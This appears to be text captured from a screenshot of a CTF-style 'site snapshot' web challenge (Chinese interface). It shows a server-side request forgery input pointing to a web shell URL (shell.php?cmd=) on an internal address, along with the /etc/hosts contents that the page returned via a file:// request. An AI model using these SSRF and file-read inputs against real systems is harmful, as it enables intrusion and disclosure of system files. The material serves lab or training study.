 模拟蜘蛛爬取 首页
站点快照获取
http://192.168.0.10/shell.php?cmd=
Submit
file:///etc/hosts 的快照如下：
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.0.2 6a2a8e5ad0a5